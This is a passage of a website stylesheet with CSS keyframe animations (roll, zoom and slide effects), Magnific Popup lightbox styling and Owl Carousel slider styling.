    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; }

@-webkit-keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

@keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }

@-webkit-keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }

@-webkit-keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

@keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

.zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp { 40% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }

@-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }

@-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }

@-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

@-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }

.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }

.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }

.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mfp-align-top .mfp-container:before { display: none; }

.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }

.mfp-ajax-cur { cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -webkit-zoom-out; cursor: zoom-out; }

.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: zoom-in; }

.mfp-auto-cursor .mfp-content { cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.mfp-loading.mfp-figure { display: none; }

.mfp-hide { display: none !important; }

.mfp-preloader { color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; right: 8px; left: 8px; z-index: 1044; }

.mfp-preloader a { color: #CCC; }

.mfp-preloader a:hover { color: #FFF; }

.mfp-s-ready .mfp-preloader { display: none; }

.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }

button::-moz-focus-inner { padding: 0; border: 0; }

.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-close:active { top: 1px; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { position: fixed; color: #FFF; right: 30px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap; }

.mfp-arrow { position: absolute; opacity: 0.65; filter: alpha(opacity=65); margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active { margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }

.mfp-arrow:before, .mfp-arrow .mfp-b { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { margin-left: 31px; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b { margin-left: 25px; }

.mfp-arrow-right { right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { margin-left: 39px; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 900px; }

.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }

.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

.mfp-figure { line-height: 0; }

.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444; }

.mfp-figure small { color: #BDBDBD; display: block; font-size: 12px; line-height: 14px; }

.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder { padding-right: 0px; padding-left: 0px; }
  .mfp-img-mobile img.mfp-img { padding: 0; }
  .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
  .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
  .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
  .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; } }

@media all and (max-width: 900px) { .mfp-arrow { -webkit-transform: scale(0.75); -ms-transform: scale(0.75); transform: scale(0.75); }
  .mfp-arrow-left { -webkit-transform-origin: 0; -ms-transform-origin: 0; transform-origin: 0; }
  .mfp-arrow-right { -webkit-transform-origin: 100%; -ms-transform-origin: 100%; transform-origin: 100%; }
  .mfp-container { padding-right: 6px; padding-left: 6px; } }

.mfp-ie7 .mfp-img { padding: 0; }

.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }

.mfp-ie7 .mfp-container { padding: 0; }

.mfp-ie7 .mfp-content { padding-top: 44px; }

.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }

.mfp-iframe { border: 0; background: white; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; }

.mfp-arrow-left:after, .mfp-arrow-right:after, .mfp-arrow-left .mfp-a, .mfp-arrow-right .mfp-a { font-family: 'FontAwesome'; font-size: 3em; color: #fff; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { content: '\f104'; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { content: '\f105'; }

.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.owl-height { -webkit-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

.owl-carousel { position: relative; display: none; width: 100%; -webkit-tap-highlight-color: transparent; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-item { position: relative; width: 100%; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.no-js .owl-carousel { display: block; }

.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.owl-theme .owl-nav { -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav .disabled { opacity: 0; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; border-radius: 30px; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791; }

.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-theme .owl-nav { -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav .disabled { opacity: 0; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; border-radius: 30px; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791; }

.owl-theme .owl-controls { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-slider.inner { margin: 0 50px; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme.owl-darck .owl-dots .owl-dot span { border: 1px solid #707070; }

.owl-theme.owl-darck .owl-dots .owl-dot:hover span, .owl-theme.owl-darck .owl-dots .owl-dot.active span { background: #707070; }

.owl-theme .owl-dots .owl-dot span { display: block; width: 10px; height: 10px; margin: 0 2.5px; margin-top: 30px; background: rgba(255, 255, 255, 0); border: 1px solid #fff; border-radius: 0; }

.owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span { background: #FFFFFF; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled { opacity: .5; cursor: default; }

.owl-nav { -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; opacity: 1; width: 100%; }

